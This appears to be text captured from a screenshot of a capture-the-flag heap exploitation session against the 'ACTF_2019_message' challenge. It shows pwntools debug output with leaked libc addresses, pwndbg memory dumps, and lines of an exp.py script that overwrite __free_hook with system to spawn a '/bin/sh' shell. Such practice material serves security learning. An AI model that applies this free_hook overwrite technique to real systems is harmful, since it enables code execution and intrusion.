 0000013f
[+] puts_addr:0x7ffff7867860
[+] system_addr:0x7ffff783f550
[+] __free_hook_addr:0x7ffff7b9d7a8
[DEBUG] Sent 0x2 bytes:
b'3\n'
[DEBUG] Received 0x30 bytes:
b'Please input index of message you want to edit:\n'
[DEBUG] Sent 0x2 bytes:
b'6\n'
[DEBUG] Received 0x1e bytes:
pwndbg> x/20gx 0x602060-8
0x602058: 0x0000000000000000 0x0000000000000030
0x602068: 0x00007ffff7b9d7a8 0x000000000000000a
0x602078: 0x0000000000603030 0x0000000000000000
0x602088: 0x0000000000603080 0x0000000000000020
0x602098: 0x0000000000603050 0x0000000000000020
0x6020a8: 0x0000000000603080 0x0000000000000020
0x6020b8: 0x0000000000603050 0x0000000000000020
0x6020c8: 0x0000000000602068 0x0000000000000000
0x6020d8: 0x0000000000000000 0x0000000000000000
0x6020e8: 0x0000000000000000 0x0000000000000000
pwndbg> x/10gx 0x7ffff7b9d7a8
0x7ffff7b9d7a8 <__free_hook>: 0x00007ffff783f550 0x000000000000000a
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py × ACTF_2019_message.py ×
70 libc_base = puts_addr - puts_offset
71 system_addr = libc_base + libc.sym['system']
72 free_hook_addr = libc_base + libc.sym['__fre
73 success(f"system_addr:{hex(system_addr)}")
74 success(f"__free_hook_addr:{hex(free_hook_ad
75
76 # edit chunk_6 <-> fake_chunk <-> chunk_0
77 sla("What's your choice: ", 3)
78 sla(":\n", 6)
79 io.sendlineafter(":\n", p64(free_hook_addr))
80
81 #edit chunk_0
82 sla("What's your choice: ", 3)
83 sla(":\n", 0)
84 io.sendlineafter(":\n", p64(system_addr))
85
86 dbg()
87
88 # add chunk_7
89 sla("What's your choice: ", 1)
90 sla(":\n", 0x8)
91 io.sendlineafter(":\n", "/bin/sh")
92
93 delete(7)
94
95 io.interactive()
96
Line 86, Column 6